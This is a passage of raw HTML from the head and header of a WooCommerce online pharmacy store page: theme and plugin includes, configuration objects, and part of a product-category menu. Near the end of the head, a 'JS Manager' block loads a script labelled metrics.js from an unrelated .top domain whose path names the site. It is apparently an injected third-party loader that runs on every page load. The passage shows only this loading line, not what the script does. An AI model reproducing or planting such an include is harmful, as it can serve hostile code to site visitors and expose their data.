li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10835-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10835.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"ff6e735186","order_nonce":"90715f128d","product_edit_nonce":"20e9a07f14","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"0e4e7427da","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"product_vendors_can_create_tags":"off","product_inline_edit_nonce":"a249e19f36","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"b8a6501dd2","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"7be8ea40b8","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=125637' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
</head>
<body class="wp-singular job-template-default single single-job postid-125637 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog woocommerce-active product-block-style-1 elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
